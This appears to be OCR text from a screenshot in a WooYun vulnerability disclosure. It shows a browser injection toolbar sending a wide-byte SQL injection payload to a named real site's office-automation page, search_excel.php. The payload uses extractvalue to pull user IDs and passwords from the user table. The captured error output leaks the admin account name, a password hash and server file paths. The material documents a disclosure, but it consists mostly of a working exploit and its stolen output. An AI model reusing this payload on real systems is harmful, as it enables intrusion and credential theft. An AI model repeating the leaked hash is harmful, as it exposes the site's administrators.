 http://oa.cqguoliang.com//general/ems/manage/search_excel.php?LOGIN_US
NT SQL· XSS· Encryption· Encoding· Other·
Load URL
Split URL
Execute
http://oa.cqguoliang.com/
//general/ems/manage/search_excel.php?LOGIN_USER_ID=1&EMS_TYPE=1%df'and extractvalue(1, concat(0x5c,(select
concat (USER_ID,PASSWORD) from `user` limit 1)))%23
Enable Post data Enable Referrer
快递记录-12.csv - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<fieldset style="line-height:150%;font-size:12px;"><legend>&nbsp;请联系管理员&nbsp;</legen
#1105: </b> XPATH syntax error: '\admin$1$TM5.gp4.$yc.8VPsxo0hjVw'<br><b>SQL语句:</b> SELE
EMS.*,USER.USER_NAME UNAME from EMS,USER where EMS_CODE<>'' and EMS.USER_ID=USER.USER_ID
EMS_TYPE='1運'and extractvalue(1, concat(0x5c,(select concat (USER_ID,PASSWORD) from `user
1)))#' order by RECEIVE_DATE,SEND_TIME desc<br><b>文件:
</b>D:/MYOA/webroot/general/ems/manage/search_excel.php</fieldset><br /><b>Warning</b>:
mysql_fetch_array(): supplied argument is not a valid MySQL result resource in <b>D:\MYOA\
\general\ems\manage\search_excel.php</b> on line <b>55</b><br />
www.wooyun.org